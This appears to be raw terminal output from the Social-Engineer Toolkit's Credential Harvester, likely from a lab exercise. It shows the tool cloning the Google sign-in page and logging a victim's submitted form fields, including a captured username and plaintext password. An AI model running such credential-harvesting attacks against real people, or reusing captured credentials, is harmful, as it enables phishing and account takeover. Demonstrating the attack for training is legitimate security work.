 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.240.4 - - [05/Oct/2023 15:33:54] "GET / HTTP/1.1" 200 -
192.168.240.4 - - [05/Oct/2023 15:33:56] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMF
zVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=reebak
POSSIBLE PASSWORD FIELD FOUND: Passwd=Reeb@k04
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.240.4 - - [05/Oct/2023 15:34:21] "POST /ServiceLoginAuth HTTP/1.1" 302 -